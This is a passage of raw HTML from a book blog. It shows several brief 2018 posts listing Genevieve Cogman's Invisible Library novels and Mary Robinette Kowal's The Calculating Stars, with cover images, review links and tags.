			<span class="entry-date"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/" rel="bookmark"><time class="entry-date" datetime="2018-09-07T20:35:20-07:00">September 7, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2703" aria-describedby="caption-attachment-2703" style="width: 231px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2703" data-permalink="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/auntie-burning-page/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Burning-Page.jpg?fit=739%2C960&amp;ssl=1" data-orig-size="739,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Burning Page by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Burning-Page.jpg?fit=231%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Burning-Page.jpg?fit=474%2C616&amp;ssl=1" class="size-medium wp-image-2703" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Burning-Page.jpg?resize=231%2C300&#038;ssl=1" alt="" width="231" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Burning-Page.jpg?resize=231%2C300&amp;ssl=1 231w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Burning-Page.jpg?w=739&amp;ssl=1 739w" sizes="(max-width: 231px) 100vw, 231px" /><figcaption id="caption-attachment-2703" class="wp-caption-text">The Burning Page by Genevieve Cogman</figcaption></figure>
<p><em>The Burning Page</em> by Genevieve Cogman ~ <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">Read</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2702"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2702"
				>
				<span id="sharing-twitter-2702" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2702"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Burning%20Page&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F09%2Fwhats-auntie-reading-now-the-burning-page%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2702"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="6fe819670f" data-email-share-track-url="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/?share=email">
				<span id="sharing-email-2702" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2702"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-burning-page/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2702"
				>
				<span id="sharing-facebook-2702" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/alberich/" rel="tag">Alberich</a><a href="https://www.lunisea.com/tag/genevieve-cogman/" rel="tag">Genevieve Cogman</a><a href="https://www.lunisea.com/tag/invisible-library/" rel="tag">Invisible Library</a><a href="https://www.lunisea.com/tag/librarians/" rel="tag">Librarians</a><a href="https://www.lunisea.com/tag/penguin-random-house/" rel="tag">Penguin Random House</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/the-burning-page/" rel="tag">The Burning Page</a></span></footer></article><!-- #post-2702 -->

<article id="post-2681" class="post-2681 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-alberich tag-dragons tag-genevieve-cogman tag-invisible-library tag-librarians tag-penguin-random-house tag-series tag-sf-f tag-the-masked-city">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Masked City</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/" rel="bookmark"><time class="entry-date" datetime="2018-09-03T11:10:06-07:00">September 3, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2682" aria-describedby="caption-attachment-2682" style="width: 253px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2682" data-permalink="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/auntie-masked-city/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?fit=811%2C960&amp;ssl=1" data-orig-size="811,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Masked City by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?fit=253%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?fit=474%2C561&amp;ssl=1" class="size-medium wp-image-2682" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?resize=253%2C300&#038;ssl=1" alt="" width="253" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?resize=253%2C300&amp;ssl=1 253w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?resize=768%2C909&amp;ssl=1 768w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Masked-City.jpg?w=811&amp;ssl=1 811w" sizes="(max-width: 253px) 100vw, 253px" /><figcaption id="caption-attachment-2682" class="wp-caption-text">The Masked City by Genevieve Cogman</figcaption></figure>
<p><em>The Masked City</em> by Genevieve Cogman ~ <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">Read</a></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2681"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2681"
				>
				<span id="sharing-twitter-2681" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2681"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Masked%20City&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F09%2Fwhats-auntie-reading-now-the-masked-city%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2681"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="0d69337d3d" data-email-share-track-url="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/?share=email">
				<span id="sharing-email-2681" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2681"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-masked-city/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2681"
				>
				<span id="sharing-facebook-2681" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/alberich/" rel="tag">Alberich</a><a href="https://www.lunisea.com/tag/dragons/" rel="tag">Dragons</a><a href="https://www.lunisea.com/tag/genevieve-cogman/" rel="tag">Genevieve Cogman</a><a href="https://www.lunisea.com/tag/invisible-library/" rel="tag">Invisible Library</a><a href="https://www.lunisea.com/tag/librarians/" rel="tag">Librarians</a><a href="https://www.lunisea.com/tag/penguin-random-house/" rel="tag">Penguin Random House</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/the-masked-city/" rel="tag">The Masked City</a></span></footer></article><!-- #post-2681 -->

<article id="post-2661" class="post-2661 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-alberich tag-alligators tag-genevieve-cogman tag-invisible-library tag-librarians tag-penguin-random-house tag-series tag-sf-f tag-the-invisible-library">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/" rel="bookmark">What&#8217;s Auntie Reading Now?:  The Invisible Library</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/" rel="bookmark"><time class="entry-date" datetime="2018-09-01T00:47:48-07:00">September 1, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2662" aria-describedby="caption-attachment-2662" style="width: 273px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2662" data-permalink="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/auntie-invisible-library/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?fit=875%2C960&amp;ssl=1" data-orig-size="875,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Invisible Library by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?fit=273%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?fit=474%2C520&amp;ssl=1" class="size-medium wp-image-2662" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?resize=273%2C300&#038;ssl=1" alt="" width="273" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?resize=273%2C300&amp;ssl=1 273w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?resize=768%2C843&amp;ssl=1 768w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/09/Auntie-Invisible-Library.jpg?w=875&amp;ssl=1 875w" sizes="auto, (max-width: 273px) 100vw, 273px" /><figcaption id="caption-attachment-2662" class="wp-caption-text">The Invisible Library by Genevieve Cogman</figcaption></figure>
<p><em>The Invisible Library</em> by Genevieve Cogman ~ <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">Read</a></p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2661"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2661"
				>
				<span id="sharing-twitter-2661" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2661"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20The%20Invisible%20Library&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F09%2Fwhats-auntie-reading-now-the-invisible-library%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2661"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="07ac441b88" data-email-share-track-url="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/?share=email">
				<span id="sharing-email-2661" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2661"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/09/whats-auntie-reading-now-the-invisible-library/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2661"
				>
				<span id="sharing-facebook-2661" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/alberich/" rel="tag">Alberich</a><a href="https://www.lunisea.com/tag/alligators/" rel="tag">Alligators</a><a href="https://www.lunisea.com/tag/genevieve-cogman/" rel="tag">Genevieve Cogman</a><a href="https://www.lunisea.com/tag/invisible-library/" rel="tag">Invisible Library</a><a href="https://www.lunisea.com/tag/librarians/" rel="tag">Librarians</a><a href="https://www.lunisea.com/tag/penguin-random-house/" rel="tag">Penguin Random House</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/sf-f/" rel="tag">SF/F</a><a href="https://www.lunisea.com/tag/the-invisible-library/" rel="tag">The Invisible Library</a></span></footer></article><!-- #post-2661 -->

<article id="post-2521" class="post-2521 post type-post status-publish format-standard hentry category-new-to-the-stacks tag-astronaut tag-genevieve-cogman tag-invisible-library tag-mary-robinette-kowal tag-penguin-random-house tag-series tag-the-calculating-stars tag-the-invisible-library tag-tor">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/" rel="bookmark">New to the Stacks:  Lady Astronaut, Invisible Library</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/" rel="bookmark"><time class="entry-date" datetime="2018-07-12T20:38:04-07:00">July 12, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2531" aria-describedby="caption-attachment-2531" style="width: 202px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2531" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/coverthecalculatingstars/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheCalculatingStars.jpg?fit=374%2C555&amp;ssl=1" data-orig-size="374,555" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1531426937&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Calculating Stars by Mary Robinette Kowal&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheCalculatingStars.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheCalculatingStars.jpg?fit=374%2C555&amp;ssl=1" class="size-medium wp-image-2531" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheCalculatingStars.jpg?resize=202%2C300&#038;ssl=1" alt="" width="202" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheCalculatingStars.jpg?resize=202%2C300&amp;ssl=1 202w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverTheCalculatingStars.jpg?w=374&amp;ssl=1 374w" sizes="auto, (max-width: 202px) 100vw, 202px" /><figcaption id="caption-attachment-2531" class="wp-caption-text">The Calculating Stars by Mary Robinette Kowal</figcaption></figure>
<figure id="attachment_2522" aria-describedby="caption-attachment-2522" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2522" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/cover-invisible-library/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Cover-Invisible-Library.jpg?fit=420%2C630&amp;ssl=1" data-orig-size="420,630" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Invisible Library by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Cover-Invisible-Library.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Cover-Invisible-Library.jpg?fit=420%2C630&amp;ssl=1" class="size-medium wp-image-2522" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Cover-Invisible-Library.jpg?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Cover-Invisible-Library.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/Cover-Invisible-Library.jpg?w=420&amp;ssl=1 420w" sizes="auto, (max-width: 200px) 100vw, 200px" /><figcaption id="caption-attachment-2522" class="wp-caption-text">The Invisible Library by Genevieve Cogman</figcaption></figure>
<ul>
<li><em>The Calculating Stars</em> by Mary Robinette Kowal &#8211; <a href="https://www.lunisea.com/2018/10/review-lady-astronaut-series/" target="_blank" rel="noopener">Read</a></li>
<li><em>The Invisible Library </em>by Genevieve Cogman &#8211; <a href="https://www.lunisea.com/2018/10/review-the-invisible-library/" target="_blank" rel="noopener">Read</a></li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2521"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2521"
				>
				<span id="sharing-twitter-2521" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2521"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Lady%20Astronaut%2C%20Invisible%20Library&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fnew-to-the-stacks-lady-astronaut-invisible-library%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2521"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="4cfccf94ce" data-email-share-track-url="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/?share=email">
				<span id="sharing-email-2521" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2521"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/07/new-to-the-stacks-lady-astronaut-invisible-library/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2521"
				>
				<span id="sharing-facebook-2521" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/astronaut/" rel="tag">Astronaut</a><a href="https://www.lunisea.com/tag/genevieve-cogman/" rel="tag">Genevieve Cogman</a><a href="https://www.lunisea.com/tag/invisible-library/" rel="tag">Invisible Library</a><a href="https://www.lunisea.com/tag/mary-robinette-kowal/" rel="tag">Mary Robinette Kowal</a><a href="https://www.lunisea.com/tag/penguin-random-house/" rel="tag">Penguin Random House</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a><a href="https://www.lunisea.com/tag/the-calculating-stars/" rel="tag">The Calculating Stars</a><a href="https://www.lunisea.com/tag/the-invisible-library/" rel="tag">The Invisible Library</a><a href="https://www.lunisea.com/tag/tor/" rel="tag">Tor</a></span></footer></article><!-- #post-2521 -->

<article id="post-2509" class="post-2509 post type-post status-publish format-standard hentry category-new-to-the-stacks tag-alberich tag-alligators tag-dragons tag-genevieve-cogman tag-invisible-library tag-librarians tag-penguin-random-house tag-series tag-sf-f tag-the-burning-page tag-the-lost-plot tag-the-masked-city">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/" rel="bookmark">New to the Stacks:  Genevieve Cogman</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/" rel="bookmark"><time class="entry-date" datetime="2018-07-10T21:22:26-07:00">July 10, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2510" aria-describedby="caption-attachment-2510" style="width: 198px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2510" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/coverthemaskedcity/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThemaskedcity.jpg?fit=420%2C636&amp;ssl=1" data-orig-size="420,636" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Masked City by Genevieve Cogman&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThemaskedcity.jpg?fit=198%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThemaskedcity.jpg?fit=420%2C636&amp;ssl=1" class="size-medium wp-image-2510" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThemaskedcity.jpg?resize=198%2C300&#038;ssl=1" alt="" width="198" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThemaskedcity.jpg?resize=198%2C300&amp;ssl=1 198w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThemaskedcity.jpg?w=420&amp;ssl=1 420w" sizes="auto, (max-width: 198px) 100vw, 198px" /><figcaption id="caption-attachment-2510" class="wp-caption-text">The Masked City by Genevieve Cogman</figcaption></figure>
<figure id="attachment_2511" aria-describedby="caption-attachment-2511" style="width: 200px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2511" data-permalink="https://www.lunisea.com/2018/07/new-to-the-stacks-genevieve-cogman/coverthelostplot/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/07/CoverThelostplot.jpg?fit=333%2C500&amp;ssl=1" data-orig-size="333,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;The Lost Plot by Genevieve Cogman&lt;/p&gt;
